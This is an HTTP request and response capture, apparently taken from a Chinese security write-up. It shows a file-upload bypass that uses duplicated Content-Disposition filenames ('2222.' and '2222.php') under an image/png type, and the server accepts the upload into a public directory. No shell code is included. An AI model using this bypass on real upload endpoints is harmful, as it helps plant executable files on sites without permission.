 Raw Params Headers Hex
POST file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------47728490024589638933893890113
Content-Length: 1608
Origin:
Connection: close
Cookie: ci_session=2o22efpdujs2sm9rsilp43sufhf0e4tk
-----------------------------47728490024589638933893890113
Content-Disposition: form-data; name="inputfiles"; filename="2222."
Content-Disposition: form-data; name="inputfiles"; filename="2222.php"
Content-Type: image/png
NG
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Aug 2021 13:10:29 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: ci_session=2o22efpdujs2sm9rsilp43sufhf0e4tk; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Download-Options: : noopen
Referrer-Policy: origin
X-XSS-Protection: 1; mode=block
Content-Security-Policy: object-src ; default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'
*.wx.qq.com ; img-src 'self' * data: ; style-src 'self' 'unsafe-inline'; font-src 'self' data: ;
X-Frame-Options: SAMEORIGIN
X-Protected-By: NKSOC
Content-Length: 186
{"error":"","filename":"2222.","initialPreview":"\/public\/uploads\/apply\/2222.","initialPreviewConfig":[{"caption
":"2222.","width":"120px","url":"\/files\/delete_file","key":"2222."}]}
公众号 · 甜甜圈安全